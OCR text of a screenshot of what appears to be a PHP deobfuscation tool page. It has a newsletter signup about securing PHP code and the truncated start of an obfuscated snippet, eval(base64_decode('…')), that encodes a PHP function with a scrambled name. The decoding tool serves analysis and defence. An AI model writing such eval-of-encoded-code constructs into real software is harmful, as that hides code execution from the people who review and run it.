
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
eval(base64_decode('ZnVuY3Rpb24gX0VLREUoJF9XSlQ4a